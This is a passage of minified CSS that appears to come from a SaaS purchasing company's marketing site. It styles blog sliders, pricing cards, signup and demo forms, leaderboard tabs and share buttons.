de.blog-slide-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;width:24.8em;height:auto;display:flex;overflow:visible}.swiper-slide.blog-slide-item:last-child{opacity:1}.swiper-slide.blog-slide-item.blog-slide-item_last{grid-column-gap:.625em;grid-row-gap:.625em;background-color:#fff;border:1px solid #e5e5ea;border-radius:1em;justify-content:center;align-items:center;text-decoration:none}._w-integration-slider{justify-content:center;align-items:center;max-width:1000px;display:flex;position:relative;overflow:visible}.product_bento_intro_subtext-2{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box-2.is-minor{flex:0 40%}.list-6{list-style-type:decimal}.card-body-top{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;justify-content:space-between;display:flex}.heading-4rem{font-size:4rem}.text-size-1-438rem{font-size:1.438rem}.pricing-base-col-bottom-v2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:2rem 1.5rem;display:flex}.pricing-base-col-top-v2{grid-column-gap:2rem;grid-row-gap:2rem;border:1px #000;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1.5rem 1.5rem 0;display:flex}._w-pricing-options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-pricing-features-price{display:flex}.bgv2-hero-summary-note{color:var(--white);text-align:center;font-size:.75rem;font-style:italic}.bgv2-summary-bullet-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;align-self:center;display:flex}.bgv2-summary-bullets{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:.5rem;margin-bottom:1rem;display:flex}.bgv2-summary-cta{align-self:center}.bgv2-summary-bullet-title{letter-spacing:normal;margin-bottom:1.5rem;font-size:1.25rem}.bgv2-summary-bullet-title.get-started-pg{font-size:1.35rem}.demo_form_field{border:1px solid var(--neutral-light);background-color:#e5e5ea26;border-radius:200px}.demo_form_block{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;align-self:stretch;display:flex}.demo_form_label{font-size:.875rem;font-weight:400}.demo_form_button{background-color:var(--primary700);text-transform:uppercase;border-radius:200px;padding:.75rem 1.5rem}.demo_form_login{text-align:center;font-size:.875rem}.demo_form_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:#344054;text-align:center;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.demo_form_buttons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.bg-hero-category-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.bg-hero-category-link{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link:hover{background-color:#5e2df512}.bg-hero-category-link.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.bg-hero-category-link.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.bg-hero-category-link.is-viewall{color:var(--gray800)}.bg-hero-category-link.is-solid{background-color:var(--primary700);color:var(--white)}.bg-hero-category-link.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.bg-hero-category-link.is-viewall{color:var(--primary700);border-width:3px}.bg-hero-category-link.is-viewall:active{border-width:1px}.demo_form_success{background-color:var(--transparent)}.success-message-2{text-align:center}.demo_form_success_icon{color:var(--primary700);font-size:3rem}.demo_form_field_error{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--red700);font-size:.875rem;display:none}.report_hero_subtext{color:var(--neutral-black-light);text-align:left;max-width:41.086rem;font-size:2rem;line-height:125%}.report_hero_subtext.qr_font-aeonik{margin-bottom:40px;margin-left:33px;font-family:Aeonik,sans-serif}.fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:100vh;position:sticky;inset:0 0% 0%}.fixed_bg.is-gold-gradient{height:100vh}.fixed_bg.is-light-purple-gradient{z-index:-1;background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff);position:fixed}.fixed_bg.is-review-2025{color:var(--white);background-image:none;width:100vw;position:fixed;overflow:hidden}.bg_category_suppliers_card_title_group_icons{justify-content:space-between;align-self:stretch;align-items:center;display:flex}.qr_text-size-ls{color:var(--ink);font-size:3em;font-weight:400}.qr_text-size-ls.text-inline.text-color-white{color:var(--white)}.qr_text-size-ls.key-insights-custom{color:var(--primary700);letter-spacing:-.02em;margin-bottom:2.5rem;font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:400;line-height:100%}.qr_text-size-ls.key-insights-custom.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.key-insights-custom.is-gold-gradient.text-height_130{line-height:130%}.qr_text-size-ls.vendr-verified-custom{color:var(--qr-med-purple);letter-spacing:-.02em;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:3.375em;font-weight:400;line-height:100%}.qr_text-size-ls.text-color-primary700{color:var(--primary700)}.qr_text-size-ls.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{line-height:115%}.qr_text-size-ls.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:2.5rem}.qr_text-size-ls.text-color-white{color:var(--white)}.qr_text-size-s{font-size:1.5em}.qr_text-size-s.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-s.qr_font-aeonik.max-width-saas-leaderboard,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:44em}.qr_text-size-s.qr_font-aeonik.max-width-acv,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:42em}.qr_text-size-s.qr_font-aeonik.text-color-qr-gold-light{color:#f0e2ba}.qr_text-size-s.qr_font-aeonik.text-color-gold{color:var(--gold)}.qr_text-size-s.qr_font-aeonik.text-color-gold.max-width_880px{max-width:55rem}.qr_text-size-s.is-tab-h3{z-index:21;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-top-left-radius:.6em;width:35.9%;max-width:460px;height:80px;margin-left:0;padding-top:24px;padding-left:1.8rem;line-height:150%;position:absolute;inset:0 auto auto 0%;overflow:hidden}.qr_text-size-s.is-tab-h3.background-color-neutral-light{background-color:var(--neutral-light)}._w-inline-block.social-share-btn.lnk{text-decoration:none}.saas_leaderboard-img{width:100%;max-width:none;height:auto;margin-left:auto;margin-right:auto;display:block}.saas-leaderboard-share-link{display:none}.social-share-btn{display:flex}.social-share-btn:hover{background-color:#f3f4f6}._w-share-buttons{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:13.0208em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-742% -127% auto auto;box-shadow:0 5px 14px #00000026}.leaderboard-tab-link{padding:.875em 2em;display:block}.saas-leaderboard-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex;overflow:visible}.saas-leaderboard-tabs.background-color-neutral-light{background-color:#e5e5ea}.saas-leaderboard-tabs.background-color-white{background-color:var(--white)}.saas-leaderboard-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:753px;padding-top:80px;display:flex;overflow:scroll}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:44vw;max-height:680px}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.saas-leaderboard-tab-menu.acv-tab-menu{height:36.6vw;max-height:566px}.saas-leaderboard-tab-link{color:var(--grayscale700);background-color:#0000;padding-left:1.8rem;padding-right:1.8em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none}.saas-leaderboard-tab-link.w--current{color:var(--white);background-image:linear-gradient(90deg,#5e2df5,#bfabfb)}.saas-leaderboard-tab-link.is-q1_2025{text-decoration:none}.saas-leaderboard-tab-link.is-q1_2025.w--current{background-image:linear-gradient(90deg,#220959,#401dab 44%,#30187c 78%);text-decoration:none}._w-saas-trends-list{grid-column-gap:2.5em;grid-row-gap:2.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:space-between;align-items:stretch;width:100%;max-width:none;height:100%;margin-top:1.5em;display:flex}._w-saas-trends-list._w-saas-trends-list_2024-review{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;width:auto;height:auto}.qr_section_padding-large{width:100%;padding-left:9em;padding-right:9em}.saas-trends-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:4.688em 4.375em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.saas-trends-item:first-child{flex:none;width:100%;max-width:none;height:auto}.saas-trends-item.saas-trends-item_2024-review{min-height:9em;max-height:9em;padding-top:2.344em;padding-bottom:2.344em}.saas-trend-company{width:auto;max-width:100%;height:auto;display:block}.saas-trend-company.max-height_3em{max-height:4em}.demo_form_richtext{font-size:.875rem;text-decoration:none}.demo_form_richtext p{margin-bottom:1.25rem}.demo_form_richtext a{color:var(--primary700);text-decoration:underline}.demo_form_richtext h2{margin-bottom:1.25rem;font-size:2rem}.demo_form_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.demo_form_richtext li{margin-bottom:1.25rem;text-decoration:none}.saas-leaderboard-tab-content{width:100%;padding:0;overflow:visible}.saas-leaderboard-tab{width:100%;height:100%;padding:80px 2.5em 2.5em;position:relative}.saas-leaderboard-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}._w-saas-leaderboard-cat{display:none;position:relative}._w-saas-leaderboard-cat.show{display:block}.saas-leaderboard-cat-item{height:100%;position:static}.saas-leaderboard-cat-item.height_auto{height:auto}._w-saas-trends{width:auto;height:100%}._w-saas-leaderboard-h4-share{justify-content:space-between;align-items:center;width:100%;padding-left:2.5rem;padding-right:2.5rem;display:flex;position:absolute;top:24px;left:0;right:0}.share-button{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button.no-underline.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.share-button.no-underline.display_none{display:none}.share-btn-icon{width:1em}.social-share-down{border:.938em solid #0000;border-top-color:#fff;border-bottom:1px #000;width:0;height:0;position:absolute;top:auto;bottom:-.9em;left:1.188em}.div-block-39{justify-content:center;align-items:flex-start;display:block;position:relative}.social-share-img{width:1.75em}.qr_text_tnr-ms{font-size:2em}.qr_text_tnr-ms.text-color-med-purple{color:var(--qr-med-purple);font-family:Aeonik,sans-serif}.qr_text_tnr-ms.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text_tnr-ms.is-gold-gradient.text-size_2rem{font-size:2rem}._w-testimonial-sourrce{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:flex-start;align-items:center;display:flex}._w-testimonial-sourrce.margin-top_auto{margin-top:auto}.qr_text_tnr-xs{margin-bottom:0;font-size:1.5em}.qr_text_tnr-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800{color:var(--gray800)}._w-testimonial{flex-flow:column;display:flex}._w-testimonial.gap-2em{grid-column-gap:2em;grid-row-gap:2em}._w-testimonial.gap-2em.height_100{height:100%}._w-testimonial.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading-share{justify-content:space-between;align-items:center;display:flex;position:relative}._w-heading-share.align-bot{justify-content:space-between;align-items:flex-end;width:100%}._w-heading-share.flex-vertical-left-top{flex-flow:column;justify-content:flex-start;align-items:flex-start}.qr_product-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.qr_product-grid.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.product-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:3.125em 1.75em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.product-item:first-child{flex:none;width:100%;max-width:none;height:auto}.product-logo{flex:0 auto;width:auto;max-width:none;height:3.125em}.product-logo.salesforce{height:5em}.placing-table-items:last-child{position:static;overflow:visible}._w-product-ranking{background-color:var(--neutral-light);color:var(--grayscale600);letter-spacing:-.02em;border-radius:99px;justify-content:center;align-items:center;width:1.5em;height:1.5em;font-family:Aeonik,sans-serif;font-size:.875em;line-height:100%;display:flex;position:absolute;bottom:.75em;left:.75em}._w-product-ranking.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.vendr-verfied-badge-small{width:1.5em;height:1.5em;position:absolute;bottom:.75em;right:.75em}.vendr-verfied-badge-small.is-static{width:1.25em;height:1.25em;position:static}.all-about-renewals-w{grid-column-gap:2em;grid-row-gap:2em;border:1px solid #e5e5ea;border-radius:1rem;flex-flow:column;flex:1;justify-content:center;align-items:center;width:26.625em;min-width:26.625em;max-width:none;height:auto;padding:2em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.all-about-renewals-w:first-child{flex:none;width:100%;max-width:none;height:auto}.all-about-renewals-w.align_top-left{justify-content:flex-start;align-items:flex-start}.all-about-renewals-w.align_top-left.background-color-purple-gradient{background-image:radial-gradient(circle at 50% 0,#220959,#401dab 44%,#30187c 78%)}.all-about-renewals-w.align_top-left.background-color-purple-gradient.border_none{border-style:none}.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_font-aeonik.footnote-text{font-size:.75em}.medium-span{font-weight:500}.background-css-styling{display:none}._w-key-insights.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.buying-cycle-num,.counter{color:var(--primary700);letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:5.688em;font-weight:900;line-height:100%;display:inline}._w-vendr-verified-large-icon{max-width:27em;display:flex}._w-heading-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-heading-p.padding-xlarge-desktop{padding-left:5em;padding-right:5em;position:relative}._w-heading-p.padding-xlarge-desktop.margin-top-8em{margin-top:8em}._w-ffp-company-link{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;font-family:Aeonik,sans-serif;font-size:.75em;line-height:150%;display:flex}.ffp-logo{height:3.125em;display:block}.ffp-logo.tableplus-logo,.ffp-logo.getfireshot-logo{height:4.688em}._w-ffp-logo{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:25% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2.5em;padding-bottom:2.5em;display:grid}.ffp-item.is-light-blue{border-top-color:var(--blue700)}.ffp-item.is-light-gold-border{border-top-color:var(--qr-light-gold)}.ffp-item.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.ffp-item.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}._w-ffp-testimonial{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;display:flex}.mobile-dropdown-chevron{display:none}.link-cover{position:absolute;inset:0%}.tabs-anchor-link{position:absolute;inset:-4em 0% auto}.link-copied{display:none}.copy-link-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.copy-link-btn:hover{background-color:#f3f4f6}.email-share-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.email-share-btn:hover{background-color:#f3f4f6}._w-share-buttons-static{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-560% -174% auto auto;box-shadow:0 5px 14px #00000026}.social-share-close-icon{grid-column-gap:0px;grid-row-gap:0px;color:var(--neutral-black-light);text-align:center;border-radius:999px;justify-content:center;align-items:center;width:1.75em;height:auto;display:flex}.close-social-share{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share:hover{background-color:#f3f4f6}._w-share-buttons-cms{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-748% -174% auto auto;box-shadow:0 5px 14px #00000026}._w-share-buttons-cms.no-underline{display:none;top:-775%}._w-share-buttons-cms.no-underline.remove_copy-link{top:-626%}.leaderboard-tag{letter-spacing:-.02em;border-radius:.5em;padding:.375em .75em;font-family:Aeonik,sans-serif;font-size:.75em;font-weight:500;line-height:100%}.leaderboard-tag.background-color-primary700{background-color:var(--primary700)}.leaderboard-tag.background-color-neutral-light{background-color:var(--neutral-light)}.leaderboard-tag.background-color-neutral-light.text-color-grayscale600{color:var(--grayscale600)}.leaderboard-tag.background-color-secondary-lightest{background-color:var(--secondary-lightest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest{color:var(--secondary-darkest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest.margin-right_auto{margin-right:auto}.leaderboard-tag.background-color-qr-light-gold{background-color:var(--qr-light-gold)}.leaderboard-tag.background-color-light-gold-gradient{background-image:linear-gradient(145deg,#ecd49f,#dec17e 56%,#e9cd8b)}._w-leaderboard-tags{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex;position:absolute;inset:auto auto .938em .75em}._w-leaderboard-tags.position_right{left:auto;right:.75em}._w-leaderboard-tags.position_static{position:static}.product_bento_intro_subtext-3{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-3{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.spline-desktop-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:block}.qr_video_container{color:#fff;background-color:#5e2df5;border-radius:1em;padding:2rem;position:relative}.qr_video_container.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_video_container.background-color-ink{background-color:var(--ink)}.qr_video_container.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_video_container.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_video_container.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_video_container.is-blue-gradient{background-image:radial-gradient(circle at 0%,#11afe7,#5e2df5)}.container-2d-border{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:0;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.container-2d-border:first-child{flex:none;width:100%;max-width:none;height:auto}.video-embed{width:100%;height:100%;margin-bottom:0}._w-footnote.gap-1em{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:space-between;align-items:flex-start;display:flex}.anchor-link{position:absolute;inset:-4em 0% auto}.anchor-link._2024-review_anchor-link{z-index:-1;width:auto;height:100%;top:4em}.share-button-cms{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button-cms.is-first-mobile.no-underline{text-decoration:none}.share-button-cms.is-first-mobile.no-underline.background-color-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.share-button-cms.is-first-mobile.no-underline.hide,.share-button-cms.is-first-mobile.no-underline.display_none{display:none}.close-social-share-cms{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share-cms:hover{background-color:#f3f4f6}._w-heading.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-cta.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.spline-mobile-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:none}.test{justify-content:center;align-items:center;width:24.8em;min-width:24.8em;height:100%;min-height:200px;display:flex}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.html-embed-8{display:none}.footnote{color:var(--grayscale700);text-align:center;text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.875em;font-weight:400;line-height:146%;position:absolute;inset:auto 0% 2%}.footnote.is-static{position:static}.footnote.is-static.margin-top-24px{margin-top:1.5em}._w-final-thought-text{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.qr_box_content-section_centered{flex-flow:row;justify-content:center;align-items:center;padding-top:4em;display:flex}.qr_hero_date{margin-left:33px}.report_hero_date{font-size:2.5rem}.report_hero_date.qr_font-aeonik{font-weight:500}.report_hero_date.qr_font-aeonik.gradient_gold{-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-linear-gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(145deg,#ffe69d,#dfbd67);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em{font-size:2.5em}.home_signup_form{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_signup_success_icon{color:#fff;font-size:3rem}.home_signup_form_block{margin-bottom:0}.home_signup_fields{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:center;align-items:center;display:flex}.home_signup_legal{text-transform:uppercase;align-self:center;font-family:Sf Mono,sans-serif;font-size:.625rem;font-weight:500;line-height:1.5}.home_signup_submit{background-color:#5e2df5;border-radius:200px}.home_signup_success{background-color:#fff0}.home_signup_legal_link{text-decoration:underline}.home_signup_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.home_hero_signup{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_hero_signup.is-hidden{display:none}.home_signup_field{border:0 #000;border-top-left-radius:200px;border-bottom-left-radius:200px;width:15rem;margin-bottom:0;font-size:.75rem;font-weight:400;line-height:1}.home_signup_field_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.25rem;font-weight:500;display:flex}.mkt_eyebrow{grid-column-gap:1rem;grid-row-gap:.5rem;flex-flow:wrap;flex:1;justify-content:space-between;display:flex}.mkt_eyebrow_logo{width:3rem}.mkt_eyebrow_heading{flex:0 auto;font-size:2.5rem;font-weight:500}.mkt_section{margin-top:3rem;margin-bottom:7.5rem;position:relative}.mkt_section.hero{align-items:center;display:flex}.mkt_section.is-about-2{margin-top:2rem;margin-bottom:0}.mkt_section.magin-top-0,.mkt_section.margin-top-0{margin-top:0}.mkt_section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.mkt_section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.mkt_section.integration-sec{margin-top:3rem;margin-bottom:3rem}.mkt_section.integration-hero{margin-bottom:3rem}.mkt_section.margin-top-3rem{margin-top:3rem}.mkt_section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.mkt_section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.mkt_heading{font-size:1.375rem;font-weight:900}.mkt_block{margin-top:2rem}.mkt_why_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;margin-top:1rem;display:flex}.mkt_negotiators{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.mkt_negotiator{grid-column-gap:.5rem;grid-row-gap:.5rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-items:center;display:flex}.mkt_negotiator_hr{border-top:1px solid var(--neutral-darker);align-self:stretch;margin-top:1rem;padding-bottom:1rem}.mkt_negotiator_img{max-width:10rem}.mkt_offer_wrap{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;display:flex}.mkt_cell{border:1px solid var(--neutral-light);background-color:var(--white);border-radius:.5rem;padding:1.5rem;display:flex;position:relative}.mkt_styles{display:none}.mkt_offer{grid-column-gap:2rem;grid-row-gap:2rem;flex:1;justify-content:space-between;display:none}.mkt_offer_steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.mkt_offer_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;display:flex}.mkt_offer_heading{font-size:1.375rem;font-weight:500}.mkt_offer_step{flex-flow:column;align-self:flex-start;display:flex}.mkt_offer_step_pill{background-color:var(--gray200);text-transform:uppercase;border-radius:.25rem;align-self:flex-start;margin-bottom:.5rem;padding:.25rem .75rem;font-size:.75rem;font-weight:700}.mkt_text_small{color:var(--neutral-darker);font-size:.875rem}.mkt_offer_divider{border-left:1px solid var(--neutral-light);align-self:stretch}.mkt_offer_steps_wrap{flex:1}.mkt_offer_steps_top{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;display:flex}.mkt_offer_steps_sc{border-radius:500px;max-width:5rem}.mkt_text{font-weight:700}.mkt_offer_supplier{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1 0 1px;justify-content:flex-start;align-items:flex-start;min-width:26%;display:flex}.mkt_offer_main{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;align-self:stretch;display:flex}.mkt_offer_earn{grid-column-gap:.75rem;grid-row-gap:.75rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;display:flex}.mkt_link{text-decoration:underline}.mkt_link:hover{color:var(--primary700)}.mkt_offer_earn_heading{color:var(--primary700);text-transform:uppercase;font-size:1.75rem;font-weight:900}.mkt_supplier{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.mkt_supplier_figures{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.mkt_supplier_figure{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:space-between;display:flex}.mkt_offer_earn_wrap{align-self:stretch}.mkt_offer_form_top{margin-top:1rem}.mkt_supplier_figure_value{font-weight:700}.mkt_offer_form_label{font-size:.875rem;font-weight:700}.mkt_offer_form_select{background-color:#fff;border:1px solid 